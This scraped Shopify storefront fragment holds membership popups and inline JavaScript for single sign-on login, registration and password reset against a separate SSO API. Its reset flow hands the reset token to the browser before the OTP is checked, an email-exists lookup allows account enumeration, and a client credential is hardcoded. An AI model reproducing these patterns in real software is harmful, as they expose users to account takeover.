                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div> 
        </form>
    </div>

    


   <div class="subscribe_elite_membershop new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo"
            />
        </div>
            <div class="renew_membership">
                  <p class="h2">
          Your Membership is about to Expires in
          <div class="expires_days">0</div>
          Days
        </p>
        <p class="text_sub_renew">RENEW NOW FOR $30/yr</b></p>
        <p class="text_sub_renew-small">Limited time offer. Enjoy FREE shipping, exclusive savings, and VIP perks.</p>
                <span class="c_error"></span>
                <button type="button" class="elite_btn renew_membership__btn">Renew Now </button> 
            </div>
            <p class="renew_membership_message"></p>

    </div>
    <div class="campaign_elite_membership new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo"
            />
        </div>
            <div class="renew_membership">
                <p class="h2">Your Elite Membership is expiring soon</p>
        <p class="details">Renew now for $30/Year</b></p>
        <p class="details">Limited Time Offer</p>

                
            </div>
            <div class="renew_action">
                <a href="javascript:" class="login_to_renew">Login to Renew</a>
            </div>

    </div>

<div class="main_elite_upgrade_form new_forms elite new_hidden">
<form id="eliteUpgradeForm">
<div class="img_logo_popup">
<img src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974" alt="Logo" />
</div>


<div class="upgrade_first_step_elite">
<div style="padding:0 20px 20px;">
<p class="elite-main-heading">Unlock <span class="bigger-text">UNBELIEVABLE</span> Savings</p>



<p class="text_sub">Access ELITE Prices, Free Shipping & VIP perks at top<br/>
CBD & smoking accessory sites for only $30/yr  </p>


<div class="i_agree_main">
<label for="i_agree_elite_upgrade">
<input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree_elite_upgrade" />
<span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
</label>
</div>



<span class="c_error"></span>
<button type="button" class="elite_upgrade_first_btn elite_btn">Upgrade to Elite</button>
</div>
</div>
            <div class="upgrade_second_step_elite new_hidden">
                <p>ELITE Members Get Birthday<br/>
                    Rewards!</p>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob" aria-label="Enter Date of Birth">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="upgrade_elite_second_btn elite_btn">
                    Next
                </button>
                <button type="button" class="upgrade_elite_secondskip_btn  transparent_btn">
                    Skip
                </button>

                
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
                
            </div> 
            <div class="upgrade_third_step_elite new_hidden">
                <div>
                    <p>Your ELITE Membership Has Been<br/>
                        Added to Cart!</p>
                    <p class="text_sub">You can now shop at ELITE price!<br/>
                        Continue shopping & complete checkout to unlock<br/>
                        UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                    <span class="c_error"></span>

                    <button type="submit" class="upgrade_elite_submit_btn elite_btn">
                        Continue Shopping
                    </button> 
                </div>
                <div class="footer_logos">
                    <p>One Simple Login <br/> The only membership you'll need.</p>
                    <div class="new_logos_scroll">
                        <ul>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div> 
        </form>
    </div>
  </div>
  
</div>


<script>
    const loginBtn = document.querySelectorAll(".SSO_popup_login");  // simple login
	const registerBtn = document.querySelectorAll(".SSO_popup_register");  // cc register
	const eliteJoinBtn = document.querySelectorAll(".SSO_popup_elite_join"); // elite register
	const eliteUpgradeBtn = document.querySelectorAll(".SSO_popup_elite_upgrade"); // cc to elite memeber


	const popup = document.getElementById('new_popup-modal2');
	const close_popup = document.querySelector('#new_popup-modal2 .close_popup');
	const overlay = document.getElementById('new_popup-overlay2');


	const mainLoginForm = document.querySelector('.main_login_form')
	const mainSignupForm = document.querySelector('.main_signup_form') 
	const mainSignupEliteForm = document.querySelector('.main_elite_signup_form') 
	const mainEliteUpgradeForm = document.querySelector('.main_elite_upgrade_form') 


	// keyboard accesscibility
	let emailInputLogin = popup.querySelector('.main_login_form input[type="email"]');
	let emailInputSignup = popup.querySelector('.main_signup_form input[type="email"]');
	let emailInputEliteSignup = popup.querySelector('.main_elite_signup_form input[type="email"]');
	let agreeInputEliteUpgrade = popup.querySelector('.main_elite_upgrade_form input[type="checkbox"]');

	

	if (!localStorage.getItem('popupClosed') ) { 
		setTimeout(() => { 
			if(localStorage.getItem('popupClosed') != 'true' && popup.getAttribute('data-customer') == 'false' ){
				openPopup2('signup_form') 
			} 
		}, 15000); 
	}

	const closePopup2 = function (firstTime = false) {
		popup.style.display = 'none';
		overlay.style.display = 'none';  

		if(firstTime) localStorage.setItem('popupClosed', 'true')
	};


	
	openPopup2 = function (form) {
		if(form == 'login_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainLoginForm.classList.remove('new_hidden')
		}else if(form == 'signup_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainSignupForm.classList.remove('new_hidden')
		}else if( form == 'signup_elite_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainSignupEliteForm.classList.remove('new_hidden')
		}else if( form == 'signup_upgrade_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainEliteUpgradeForm.classList.remove('new_hidden')
		}

		popup.style.display = 'block';
		overlay.style.display = 'block';  
	}; 


	overlay.addEventListener('click',function(){
		if (!localStorage.getItem('popupClosed') || localStorage.getItem('popupClosed') != 'true'){
			closePopup2(true)
		}else{
			closePopup2()
		}
	})
	close_popup.addEventListener('click',function(){
		if (!localStorage.getItem('popupClosed') || localStorage.getItem('popupClosed') != 'true'){ 
			closePopup2(true)
		}else{
			closePopup2()
		}
	})



	loginBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('login_form')
			emailInputLogin.focus();
		});
	});

	registerBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('signup_form')
			emailInputSignup.focus();
		});
	});

	eliteJoinBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('signup_elite_form')
			emailInputEliteSignup.focus();
		});
	});

	eliteUpgradeBtn.forEach((btn) => {
		btn.addEventListener("click", () => { 
            setTimeout(() => {
                if(document.querySelector('#accept_policy_elite') && !document.querySelector('#accept_policy_elite').checked) return
                openPopup2('signup_upgrade_form')
                agreeInputEliteUpgrade.focus();
            }, 100);
            
		});
	});


    setTimeout(() => {
        if(window.location.href.indexOf('/account/login') > -1){
            openPopup2('login_form')
        }else if(window.location.href.indexOf('/account/register') > -1){
            openPopup2('signup_form')
        }
    }, 1000); 


    document.addEventListener('click',function(e){
        if(e.target.classList.contains('SSO_popup_login') || e.target?.closest('button')?.classList?.contains('SSO_popup_login') ){
            openPopup2('login_form')
			emailInputLogin.focus();
        }else if(e.target.classList.contains('SSO_popup_register') || e.target?.closest('button')?.classList?.contains('SSO_popup_register') ){
            openPopup2('signup_form')
			emailInputSignup.focus();
        }else if(e.target.classList.contains('SSO_popup_elite_join') || e.target?.closest('button')?.classList?.contains('SSO_popup_elite_join') ){
            openPopup2('signup_elite_form')
			emailInputEliteSignup.focus();
        }else if(e.target.classList.contains('SSO_popup_elite_upgrade') || e.target?.closest('button')?.classList?.contains('SSO_popup_elite_upgrade') ){
            if(document.querySelector('#accept_policy_elite') && !document.querySelector('#accept_policy_elite').checked) return
            openPopup2('signup_upgrade_form')
            agreeInputEliteUpgrade.focus();
        }
    })

//**************************************************************************

    const internalSSO = "https://sso.cabanaclubusa.com/api"
    const client = "iK3RgcrTBFA+lrzN0o0VYQ==:JIo/3aaA6Y5YG9P7RX+hIjqOghYNKrm2SmN7W+Z4C+9EyDxDs01BqgRhfK52cbta"

    async function checkEmailExists(email) {
        const checkEmail = await fetch(`${internalSSO}/auth/emailexists/${email}`)
        const result = await checkEmail.json()
        return result
    }

    async function registerUser(email,password,first_name,last_name,address_postcode,errorDiv,elite=false){
        const url = `${internalSSO}/auth/register`
        try {
        
            if(elite){
                addEliteProductToCart() 
            }

            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({ 
                    client: client,
                    email: email,
                    password: password,
                    first_name: first_name,
                    last_name: last_name,
                    address_postcode: address_postcode,
                    redirect_url:  window.location.href,
                    
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            }

            const json = await response.json();
            console.log(json);
            localStorage.setItem('popupClosed',true)
            window.location.href = json.redirect_uri;
            
            
        } catch (error) {
            console.error(error.message);
        }

    }

    


    const renewMembershipPopup = document.querySelector('.subscribe_elite_membershop');
    const campaignRenewMembershipPopup = document.querySelector('.campaign_elite_membership');
    async function loginUser(email,password,errorDiv,elite=false){
        const url = `${internalSSO}/auth/authenticate`
        let redirect_uri = window.location.href
        
            const urlParams = new URLSearchParams(window.location.search);
            const isMembershipRenew = urlParams.get('membership_renew') === 'true';
            
            if (isMembershipRenew) {
                redirect_uri = '/account?membership_renew=true'
            }
        
        
        try { 

            const emailexists = await checkEmailExists(email) 
            if(emailexists.exists){
                errorDiv.textContent = '';
                const response = await fetch(url, {
                    method: "POST",
                    headers: {
                        "Content-Type": "application/json",
                    }, 
                    body: JSON.stringify({
                        userData: {
                            client: client,
                            email: email,
                            password: password,
                            login_type:"password",
                            return_to:  btoa(redirect_uri)
                        } 
                    }), 
                });
                if (!response.ok) {
                    throw new Error(`Response status: ${response.status}`);
                }

                const json = await response.json();
                // openResubscribeMembership();
                if(json.membershipExpiry) {
                    const expiry_date = new Date(json.membershipExpiry).toISOString().substring(0, 10);
                    
                    checkIfMembershipExpiring(expiry_date);
                }
                localStorage.setItem('popupClosed',true)
                setTimeout(() => {
                    window.location.href = json.redirect_uri;
                }, 1000); 
            
                    
            }else{
                errorDiv.textContent = 'Email does not exist';
            }  
        } catch (error) {
            console.error(error.message);
            errorDiv.textContent = 'Invalid email or password';
        }
    }

    document.querySelectorAll('.renew_membership__btn').forEach((btn) => {
        btn.addEventListener('click', async function (event) {
            event.preventDefault();

            try {
            const elite_added = await addEliteProductToCart();

            
            const errorElement = document.querySelector('.renew_membership .c_error');
            const messageElement = document.querySelector('.renew_membership_message');

            if (elite_added) {
                window.location.href = '/checkout';
                
            } else {
                if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
            }
            } catch (error) {
            console.error('Error:', error);
            }
        });
    });
    document.querySelectorAll('.renew_membership__link').forEach((btn) => {
        btn.addEventListener('click', async function (event) {
            event.preventDefault();

            try {
                const elite_added = await addEliteProductToCart();

                const errorElement = document.querySelector('.renew_membership_error');
                //const messageElement = document.querySelector('.renew_membership__link_complete');

                if (elite_added) {
                    
                    window.location.href = "/checkout"
            } else {
                if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
            }
            } catch (error) {
                console.error('Error:', error);
            }
        });
    });

     window.addEventListener("load", () => {
            const expiringSoon = localStorage.getItem("membership_expiring_soon");
            const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);
            // console.log(expiringSoon, expiringDays, "Membership");
            const url = window.location.href;
            const containsAccount = new URL(url).pathname.includes("account");
            

            if (expiringSoon && !containsAccount && expiringDays < 30) {
                openResubscribeMembership();
            }
        });



    async function handleMembershipRenewal() {
        const urlParams = new URLSearchParams(window.location.search);
        const isMembershipRenew = urlParams.get('membership_renew') === 'true';

        if (isMembershipRenew) {
            document.querySelector('.campaign_elite_membership').classList.remove('new_hidden');
            popup.style.display = 'block';
            overlay.style.display = 'block';
            mainLoginForm.classList.add('new_hidden');
        }

        const isMembershipRenewDirect = urlParams.get('membership_renew_direct') === 'true';

        if (isMembershipRenewDirect) {
            try {
            await addEliteProductToCart();
            window.location.href = "/checkout";
            } catch (error) {
            console.error('Error:', error);
            }
        }
    } 
    if(window.enableRenew) { 
        handleMembershipRenewal();
    }

    openResubscribeMembership = function () {
        const renew_popup_opened = localStorage.getItem("renew_popup_open_once");
        console.log(renew_popup_opened);
        if(!renew_popup_opened) {
            const days_expires = localStorage.getItem("membership_expiring_in_days");
            renewMembershipPopup.querySelector(".expires_days").textContent = days_expires;
            mainLoginForm.classList.add('new_hidden');
            renewMembershipPopup.classList.remove('new_hidden');
            popup.style.display = 'block';
            overlay.style.display = 'block';
            localStorage.setItem("renew_popup_open_once", true)
            lockPageScroll();
        }
    }
    checkIfMembershipExpiring = function(date) {
        const expiryDate = new Date(date);

        localStorage.setItem("membership_expiry_date", expiryDate.toISOString());

        const savedExpiry = localStorage.getItem("membership_expiry_date");

        if (savedExpiry) {
            const expiry = new Date(savedExpiry);
            const today = new Date();
            
            const diffTime = expiry - today;
            const diffDays = Math.ceil(diffTime / (1000 * 60 * 60 * 24));

            const membershipExpiringSoon = diffDays <= 30;

            localStorage.setItem("membership_expiring_soon", membershipExpiringSoon);
            localStorage.setItem("membership_expiring_in_days", diffDays);

            console.log(`Membership expires in ${diffDays} days`);
            console.log("Expiring soon:", membershipExpiringSoon);
        }
    }




    

    async function forgetPassword(emailInput){
        const url = `${internalSSO}/auth/forgot-password`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: emailInput,
                    client : client,
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            } 
            const json = await response.json(); 
            return json
        } catch (error) {
            console.error(error.message);
            return error.message
        }
    }

    async function verifyOTP(email,otp){
        const url = `${internalSSO}/otp/verify`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                    otp : otp,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }
    
    async function passwordReset(jwt,password){ 
        const url = `${internalSSO}/auth/password/reset`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    token: jwt,
                    password : password,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function resendOTP(email){
        const url = `${internalSSO}/otp/generate`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function addEliteProductToCart() {
		const id = "44844199018677";
	  
		const get_cart = await getCart();
		const matched_item = get_cart.items.find((item) => item.variant_id == id);

        if (matched_item) {
		  const updates = { [id]: 1 };
	  
		  try {
			const response = await fetch(
			  window.Shopify.routes.root + "cart/update.js",
			  {
				method: "POST",
				headers: {
				  "Content-Type": "application/json",
				},
				body: JSON.stringify({ updates }),
			  }
			);
	  
			if (!response.ok) throw new Error("Failed to remove item from cart");
	  
			const data = await response.json();
			console.log("updating quantity to 1:", data); 
            return true
		  } catch (error) {
			console.error("Error removing item from cart:", error);
            return false
		  }
		} else {
		  const formData = {
			items: [
			  {
				id: +id, // Ensure `id` is a number
				quantity: 1,
				properties: { _type: "hide" },
			  },
			],
		  };
	  
		  try {
			const response = await fetch(`${window.Shopify.routes.root}cart/add.js`, {
			  method: "POST",
			  headers: {
				"Content-Type": "application/json",
			  },
			  body: JSON.stringify(formData),
			});
	  
			if (!response.ok) throw new Error("Failed to add item to cart");
	  
			const data = await response.json();
			return true
		  } catch (error) {
			console.error("Error adding item to cart:", error);
			return false
		  }
		}
    }


    // password show/hide
    document.querySelectorAll('.show-pass').forEach( s => {
        s.addEventListener('click',function(e){
            s.parentElement.querySelector('input[type="password"]').setAttribute('type','text')
            s.classList.add('new_hidden')
            s.parentElement.querySelector('.hide-pass').classList.remove('new_hidden')
        })
    }) 
    document.querySelectorAll('.hide-pass').forEach( h => {
        h.addEventListener('click',function(e){
            h.parentElement.querySelector('input[type="text"]').setAttribute('type','password')
            h.classList.add('new_hidden')
            h.parentElement.querySelector('.show-pass').classList.remove('new_hidden')
        })
    })
    // ----------

    //login form validations 
    document.getElementById('loginForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#loginForm #email');
        const passwordInput = document.querySelector('#loginForm #password');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#loginForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        }
        
        // Validate password
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            loginUser(emailInput.value.trim(),passwordInput.value.trim(),document.querySelector('.main_login_form .c_error'))  
        }
    }); 
    
    // -------------

    // onclick forget pass/ back button toggeling form
    document.querySelector('.forgot-password').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_forget_password').classList.remove('new_hidden')
        document.querySelector('.main_forget_password #forgetForm #email').focus()
    })
    document.querySelector('.show_login_form').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden')
        document.querySelector('.main_forget_password').classList.add('new_hidden')
        document.querySelector('.main_login_form input[type="email"]').focus()
    })
    // -------------

    // forget password form email validations
    document.getElementById('forgetForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#forgetForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#forgetForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 
         
        if (isValid) {
            document.querySelector('.main_forget_password #forgetForm .c_error').textContent = '';
            document.querySelector('.main_forget_password #forgetForm .c_error').setAttribute('style','color:red')
            const emailexists = await checkEmailExists(emailInput.value.trim()) 
            if(emailexists.exists){
                let data = await forgetPassword(emailInput.value.trim()) 
                document.querySelector('#verifyOTP #email').value = emailInput.value.trim()
                document.querySelector('#newPasswordForm #jwt').value = data.jwtToken
                document.querySelector('#verifyOTP').classList.remove('new_hidden')
                document.querySelector('#forgetForm').classList.add('new_hidden')
                document.querySelector('#verifyOTP #otp').focus()
            }else{
                document.querySelector('.main_forget_password #forgetForm .c_error').textContent = 'Email does not exist';
            }
            
            console.log('Form submitted successfully'); 
             
        }
    }); 
    // ---------------------

    

    // verify opt form

    document.getElementById('verifyOTP').addEventListener('submit', async function(event) {
        event.preventDefault();

        const otpInput = document.querySelector('#verifyOTP #otp'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#verifyOTP .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         

        
        if (otpInput.value.trim() === '') {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'OTP is required';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (otpInput.value.trim().length !== 6 ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Please enter a valid 6-digit OTP';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        const digitsOnlyRegex = /^\d+$/;
        if (digitsOnlyRegex.test(otpInput.value) == false ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Only digits are acceptable';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 


        if (isValid) {
            document.querySelector('.main_forget_password #verifyOTP .error').textContent = '';  
            console.log('Form submitted successfully'); 

            let email = document.querySelector('#verifyOTP #email').value 
            let verifyotp = await verifyOTP(email,otpInput.value.trim())
            if(verifyotp.statusCode == 400){
                document.querySelector('.main_forget_password #verifyOTP .error').textContent = 'Incorrect OTP';
                document.querySelector('.main_forget_password #verifyOTP .error').classList.remove('new_hidden');  
            }else{
                console.log('correct otp')
                document.querySelector('#verifyOTP').classList.add('new_hidden')
                document.querySelector('#newPasswordForm').classList.remove('new_hidden')
            }
        }
    });  
    // ------------------------

    // new password form rest 
    document.querySelector('#newPasswordForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        document.querySelector('#newPasswordForm .c_error').textContent = ''
        const passwordInput = document.querySelector('#newPasswordForm #password'); 
        const c_passwordInput = document.querySelector('#newPasswordForm #c_password'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#newPasswordForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (c_passwordInput.value.trim() === '') {
            const c_passwordError = c_passwordInput.parentElement.nextElementSibling;
            c_passwordError.textContent = 'Confirm Password is required';
            c_passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if( passwordInput.value.trim() !== c_passwordInput.value.trim()){
            const c_error = document.querySelector('#newPasswordForm .c_error');
            c_error.textContent = 'Password and Confirm Password do not match';
            c_error.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            let jwt = document.querySelector('#newPasswordForm #jwt').value; 
            let passResponse = await passwordReset(jwt,passwordInput.value.trim())  
            if(passResponse.success){
                document.querySelector('.main_forget_password').classList.add('new_hidden')
                document.querySelector('#forgetForm').classList.remove('new_hidden')
                document.querySelector('#newPasswordForm').classList.add('new_hidden')
                document.querySelector('.main_login_form').classList.remove('new_hidden')
            }
        }
    });

    // ------------

    // resend otp
    document.querySelector('.resend_otp').addEventListener('click',function(e){
        e.preventDefault();
        document.querySelector('#verifyOTP .c_error').textContent = 'OTP RESENT';
        let email = document.querySelector('#verifyOTP #email').value.trim()
        resendOTP(email)
    })
    // ------

    // onclick signup / log in show hide forms
